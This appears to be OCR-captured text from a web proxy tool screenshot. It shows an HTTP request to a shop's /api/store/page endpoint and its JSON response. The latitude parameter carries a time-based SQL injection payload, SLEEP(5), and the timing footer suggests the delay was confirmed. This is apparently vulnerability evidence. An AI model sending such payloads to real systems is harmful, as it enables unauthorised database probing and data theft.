 Request
Response
Inspector
Pretty Raw Hex U2C \n
Pretty Raw Hex Render U2C MarkInfo \n
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 10
Inspector
Notes
1 GET /api/store/page?latitude=SLEEP(5)&longitude=1
HTTP/2
2 Host: .com
3 Cookie: think_lang=zh-cn; PHPSESSID=
2c7bb790b8d38e15aa0c1279d55cf7a4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132",
"Google Chrome";v="132"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19
20
1 HTTP/2 200 OK
2 Date: Mon, 17 Feb 2025 13:07:01 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
6 Access-Control-Allow-Headers: x-requested-with,
content-type
7 Set-Cookie: think_lang=zh-cn; path=/
8 Set-Cookie: PHPSESSID=2c7bb790b8d38e15aa0c1279d55cf7a4;
path=/
9 Vary: Accept-Encoding
10 Content-Length: 1098
11 Content-Type: text/html; charset=utf-8
12
13 {"code":0,"message":"操作成功","data":{"list":[{"store_id
":2,"store_name":"默认总店","telphone":"","store_image":"
","site_id":1,"site_name":"","status":1,"province_id":0
,"city_id":0,"district_id":0,"community_id":0,"address"
:"","full_address":"","longitude":"","latitude":"","is_
pickup":0,"is_o2o":0,"open_date":"","o2o_fee_json":"0",
"create_time":0,"modify_time":1686188439,"username":"",
"order_money":"0.00","order_complete_money":"0.00","ord
er_num":0,"order_complete_num":0,"is_frozen":0,"uid":0,
"time_type":0,"time_week":"","start_time":0,"end_time":
0,"stock_type":"store","is_default":1,"store_type":"dir
ectsale","time_interval":30,"delivery_time":"[{\"start_
time\":\"0\",\"end_time\":\"0\"}]","advance_day":0,"mos
t_day":7,"account":"0.00","account_apply":"0.00","accou
nt_withdraw":"0.00","is_settlement":0,"settlement_rate"
:"0.00","bank_type":1,"bank_type_name":"","bank_user_na
me":"","bank_type_account":"","category_id":0,"category
_name":"0","label_id":"","label_name":"","is_express":1
,"store_images":null,"store_introduce":null,"distance":
0}],"store_id":2},"timestamp":1739797631}
Search 0 highlights
Search 0 highlights
Done
1,503 bytes | 10,144 milli